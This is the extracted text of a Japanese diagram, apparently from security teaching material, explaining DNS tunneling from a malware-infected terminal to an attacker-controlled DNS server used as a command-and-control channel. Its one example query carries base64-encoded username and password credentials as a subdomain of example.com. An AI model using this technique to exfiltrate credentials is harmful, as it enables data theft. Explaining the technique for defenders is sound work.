 Root DNS
サーバ
クエリ例
VXNlcjppc2hpa2F3YSxQYXNzd29yZDp0ZXN0MTIzIQo=.example.com IN A
インターネット
攻撃者の準備
したDNSサーバ
example.com
マルウェアに
感染した端末
コマンド＆コントロールサーバ